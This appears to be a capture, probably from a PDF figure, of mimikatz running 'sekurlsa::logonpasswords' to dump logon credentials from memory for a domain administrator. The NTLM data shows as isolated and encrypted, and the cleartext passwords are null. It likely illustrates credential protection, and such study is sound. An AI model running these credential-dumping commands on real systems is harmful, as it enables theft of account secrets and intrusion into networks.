 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 820098 (00000000:000c8382)
Session           : RemoteInteractive from 5
User Name         : administrator
Domain            : crashwork
Logon Server      : M-DC1
Logon Time        : 13.07.2017 18:28:42
SID               : S-1-5-21-3088750247-2983329817-2578063970-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : crashwork
           * LSA Isolated Data: NtlmHash
             Unk-Key  : f11bb8265042cec8b3a89f3401e85084212d04ef8f30ead5b3baf9d459c058bf8daca492dd051fe61351a7f66a4307f4
             Encrypted: 06457eaf81a085622db8f459a280f381bc499c3c7df18b0bd04437226adeb77bb92f90e3f4b57b5931e6d5c6f5b777b1
d74e3196
                   SS:160, TS:8, DS:52
                   0:0x0, 1:0x64, 2:0x1, 3:0x101, 4:0x0, E:01000000000000000000000000000000, 5:0x8001
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : crashwork
         * Password : (null)
        kerberos :
         * Username : administrator
         * Domain   : CRASHWORK.GLOBAL
         * Password : (null)
        ssp :
        credman :